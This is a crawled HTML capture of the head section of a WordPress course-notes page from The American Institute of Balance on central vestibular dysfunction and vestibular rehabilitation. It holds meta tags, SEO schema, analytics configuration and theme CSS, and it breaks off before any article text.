

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dizzy.com/lds-course-notes/article-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3/
body_size: 50376
content:

<!DOCTYPE html>
<!--[if lt IE 8]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9 ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]>
<!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	
	<link rel="shortcut icon" href="https://dizzy.com/wp-content/themes/aib8/favicon.ico">
	<link rel="apple-touch-icon-precomposed" href="https://dizzy.com/wp-content/themes/aib8/apple-touch-icon.png" />
	<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = true;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Article 5 | Central vestibular dysfunction don’t forget vestibular rehabilitation - The American Institute of Balance ®</title>
	<link rel="canonical" href="https://dizzy.com/lds-course-notes/article-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Article 5 | Central vestibular dysfunction don’t forget vestibular rehabilitation - The American Institute of Balance ®" />
	<meta property="og:description" content="You do not have access to this note." />
	<meta property="og:url" content="https://dizzy.com/lds-course-notes/article-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3/" />
	<meta property="og:site_name" content="The American Institute of Balance ®" />
	<meta property="article:modified_time" content="2024-02-01T18:25:26+00:00" />
	<meta property="og:image" content="https://dizzy.com/wp-content/uploads/2021/04/AIB-Logo.png" />
	<meta property="og:image:width" content="608" />
	<meta property="og:image:height" content="412" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dizzy.com/lds-course-notes/article-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3/","url":"https://dizzy.com/lds-course-notes/article-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3/","name":"Article 5 | Central vestibular dysfunction don’t forget vestibular rehabilitation - The American Institute of Balance ®","isPartOf":{"@id":"https://dizzy.com/#website"},"datePublished":"2024-01-31T21:07:40+00:00","dateModified":"2024-02-01T18:25:26+00:00","breadcrumb":{"@id":"https://dizzy.com/lds-course-notes/article-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dizzy.com/lds-course-notes/article-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3/"]}]},{"@type":"BreadcrumbList","@id":"https://dizzy.com/lds-course-notes/article-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dizzy.com/"},{"@type":"ListItem","position":2,"name":"Article 5 | Central vestibular dysfunction don’t forget vestibular rehabilitation"}]},{"@type":"WebSite","@id":"https://dizzy.com/#website","url":"https://dizzy.com/","name":"The American Institute of Balance ®","description":"Leading the World in Vestibular &amp; Equilibrium Education","publisher":{"@id":"https://dizzy.com/#organization"},"alternateName":"AIB","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dizzy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dizzy.com/#organization","name":"The American Institute of Balance ®","url":"https://dizzy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dizzy.com/#/schema/logo/image/","url":"https://dizzy.com/wp-content/uploads/2020/06/logo.png","contentUrl":"https://dizzy.com/wp-content/uploads/2020/06/logo.png","width":459,"height":265,"caption":"The American Institute of Balance ®"},"image":{"@id":"https://dizzy.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="text/calendar" title="The American Institute of Balance ® &raquo; iCal Feed" href="https://dizzy.com/events/?ical=1" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://dizzy.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-price-based-country-frontend-css' href='https://dizzy.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/css/frontend.min.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.7.0.2' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content {
			max-width: 1600px;
		}
		

    .ld-lesson-topic-list .ld-table-list-items .ld-table-list-item {
        border-radius: 2px !important;border-color:#ffffff !important;border-width:15px !important;    }

            .learndash-wrapper .lds-grid-banners-thumbnail {
            border-radius: 2px 2px  0 0;
        }
        .learndash-wrapper .ld-item-list-items .ld-item-list-item .ld-table-list-footer {
            border-radius: 0 0 2px 2px ;
        }
    

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #00a2e8;
                        border-color: #00a2e8;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #00a2e8;
                        border-right-color: #00a2e8;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #019e7c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #019e7c;
                        border-right-color: #019e7c;
                    }
                                    .learndash-wrapper .ld-status {
                        border-radius: 3px;
                    }
                                    .learndash-wrapper.ldvc-login .ld-login-modal-login,
                    .learndash-wrapper.ldvc-login .ld-login-modal-register,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label,
                    .learndash-wrapper .ld-topic-status,
                    .learndash-wrapper .ld-course-status.ld-course-status-enrolled,
                    .learndash-wrapper .ld-course-status,
                    .learndash-wrapper .ld-course-navigation .ld-lesson-item-expanded,
                    .learndash-wrapper .ld-table-list,
                    .learndash-wrapper .ld-progress .ld-progress-bar,
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        border-radius: 2px;
                    }

                    .learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item {
                        overflow: hidden;
                    }

                
                    .learndash-wrapper .lds-btn,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content input[type='button'],
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .ld-section-heading .ld-expand-button {

                                                       background-color: #2ec6cc !important;
                                             }
                    .learndash-wrapper .lds-btn:hover,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary:hover,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit:hover,
                    .learndash-wrapper .btn-join:hover,
                    .learndash-wrapper .wpProQuiz_content #btn-join:hover,
                    .learndash-wrapper #quiz_continue_link:hover,
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button:hover,
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button2:hover,
                    .learndash-wrapper .sfwd_lms_mark_complete:hover,
                    .learndash-wrapper #sfwd_lms_mark_complete:hover,
                    .learndash-wrapper .ld-section-heading .ld-section-heading,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"]:hover,
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"]:hover, {
                         opacity: 0.8;
                                                       background-color: #2ec6cc !important;
                                             }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 3px;
                    }
                                    .learndash-wrapper .ld-pagination .ld-pages {
                        border-radius: 10px;
                    }
                
                    /*
                    .learndash-wrapper .ld-item-list-item-preview  */

                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-expanded::before,
                    .learndash-wrapper .ld-item-list-item:not(.ld-item-list-item-course) {
                        background: #ffffff;
                    }

                 
                    .learndash-wrapper .ld-lesson-section-heading,
                    .learndash-wrapper .ld-section-heading h2 {
                        color: #ffffff;
                    }

                
                    .learndash-wrapper .ld-lesson-list .ld-section-heading {
                        background: #c9c9c9;
                        padding: 10px 20px;
                    }

                
                    .learndash-wrapper .ld-lesson-item-section-heading,
                    .learndash-wrapper .ld-item-list-section-heading {
                        color: #ffffff;
                    }

                
                    .learndash-wrapper .ld-lesson-item-section-heading,
                    .learndash-wrapper .ld-item-list-section-heading {
                        background: #2ec6cc;
                        padding: 10px 20px;
                    }

                
                    .learndash-wrapper .ld-topic-title,
                    .learndash-wrapper .ld-lesson-title,
                    .learndash-wrapper .ld-item-title {
                        color: #3d3723;
                    }

                
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label,
                    .learndash-wrapper .ld-table-list .ld-table-list-item,
                    .learndash-wrapper .ld-content-actions,
                    .learndash-wrapper .ld-table-list.ld-no-pagination,
                    .learndash-wrapper .ld-table-list .ld-table-list-items,
                    .learndash-wrapper .ld-assignment-list .ld-table-list-footer,
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        border-color: #ffffff;
                    }

                    .learndash-wrapper .ld-table-list .ld-table-list-footer {
                        border-color: #ffffff;
                    }

                
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label,
                    .learndash-wrapper .ld-table-list .ld-table-list-items,
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        border-width: 15px;
                    }

                    .learndash-wrapper .ld-table-list .ld-table-list-footer {
                        border-bottom-style: solid;
                        border-bottom-width: 15px;
                    }

                    .learndash-wrapper .ld-assignment-list.ld-table-list .ld-table-list-footer {
                        border-width: 15px;
                        border-style: solid;
                        border-top: 0;
                    }

                
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        margin-bottom: 10px;
                    }

                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 25px;
                    }

                
                    .learndash-wrapper .ld-table-list-items,
                    .learndash-wrapper .ld-item-list-item-expanded {
                        background: #fafafa !important;
                    }

                
                    .learndash-wrapper .ld-course-navigation .ld-pagination .ld-pages,
                    .learndash-wrapper .ld-course-navigation .ld-pagination .ld-pages a,
                    .learndash-wrapper .ld-course-navigation .ld-pagination .ld-pages span,
                    .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-price,
                    .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-label,
                    .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab,
                    .learndash-wrapper .ld-pagination,
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components {
                        color: #adadad !important;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-section-heading h2,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-section-heading h2 {
            font-size: 24px;
        }

              .learndash-wrapper {
               font-size: 18px !important;
          }
     
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: 18px;
        }

    
        .learndash-wrapper .ld-topic-title,
        .learndash-wrapper .ld-topic-title,
        .learndash-wrapper .ld-lesson-title,
        .learndash-wrapper .ld-item-title {
            font-size: px !important;
        }

    
        .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-details .ld-expand-button,
        .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components,
        .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components .ld-status {
            font-size: px;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-lesson-item-section-heading .ld-lesson-section-heading {
            font-size: px !important;
            line-height: 1.4em !important;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-lesson-title {
            font-size: px;
            line-height: 1.4em;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-table-list.ld-topic-list .ld-table-list-item {
            font-size: px;
            line-height: 1.4em;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button {
            font-size: px;
            line-height: 1.4em;
        }

    
        .learndash-wrapper .ld-pagination .ld-pages,
        .learndash-wrapper #sfwd_lms_mark_complete,
        .learndash-wrapper .ld-button,
        .learndash-wrapper .ld-expand-button {
            font-size: px;
        }

              .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading .ld-lesson-section-heading {
               font-size: 16px !important;
          }
     




    .ld-icon.ld-icon-comments:not(.fa)::before{
                content: "";
            }          .learndash-wrapper .ld-status-icon .ld-icon {
               font-size: 26px !important;
          }
    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #019e7c !important;
        }

    




    
        .learndash-wrapper .wpProQuiz_correct > .wpProQuiz_response,
        .learndash-wrapper .wpProQuiz_correct {
            color: #000000 !important
        }

            .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem textarea.wpProQuiz_questionEssay,
        .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionList[data-type=assessment_answer] .wpProQuiz_questionListItem,
        .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem .wpProQuiz_sortable,
        .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label {
            color: #000000 !important
        }
    

.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading, .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger{ background-color:#2ec6cc !important; }.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading{ background-color:#878787 !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #00a2e8 !important;
}

    

    .learndash-wrapper .ld-item-list.ld-lesson-list .ld-pagination .ld-pages {
        border-bottom-left-radius: 2px;
        border-bottom-right-radius: 2px;
    }


            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='ldvc-sleek-css' href='https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/sleek.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='ldvc-template-grid-banner-css' href='https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/templates/grid-banner.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dizzy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.26.11' type='text/css' media='all' />
<link rel='stylesheet' id='uncanny_learndash_codes-gutenberg-blocks-css' href='https://dizzy.com/wp-content/plugins/uncanny-learndash-codes/src/blocks/dist/blocks.style.build.css?ver=4.2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ulgm-gutenberg-blocks-css' href='https://dizzy.com/wp-content/plugins/uncanny-learndash-groups/src/blocks/dist/index.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-gutenberg-blocks-css' href='https://dizzy.com/wp-content/plugins/uncanny-toolkit-pro/src/blocks/dist/index.css?ver=4.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 